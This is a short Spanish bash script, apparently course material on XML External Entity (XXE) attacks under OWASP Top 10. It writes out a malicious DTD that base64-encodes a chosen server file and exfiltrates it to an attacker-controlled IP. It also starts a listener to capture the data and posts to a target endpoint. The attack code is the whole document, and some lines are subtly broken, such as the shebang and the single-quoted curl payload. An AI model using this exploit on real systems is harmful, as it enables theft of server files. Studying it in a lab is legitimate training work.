 7. OWASP TOP 10 y Vulnerabilidades WEB / 7.3 XML External
1 #/bin/bash
2
3 echo -ne "\n[+] Introduce el archivo a leer: " && read -r myFilename
4
5 ip="192.168.0.21";
6
7 malicious_dtd="""
8   <!ENTITY % file SYSTEM \"php://filter/convert.base64-encode/resource=$myFilename\">
9   <!ENTITY % eval \"<!ENTITY &#x25; exfil SYSTEM 'http://$ip/?file=%file;'>\">
10   %eval;
11   %exfil;
12
13 """
14
15 echo $malicious_dtd
16
17 # Montar servidor
18 #
19 python3 -m http.server 80 &>response &
20
21 PID=$! #Guardar el PID del servidor para matarlo después
22
23 sleep 1
24
25 formato_xml="algo"
26 curl -s -X POST "http://localhost:5000/process.php" -d '$formato_xml'
27 kill -9 $PID
28 wait $PID 2>/dev/null
29
30
31
32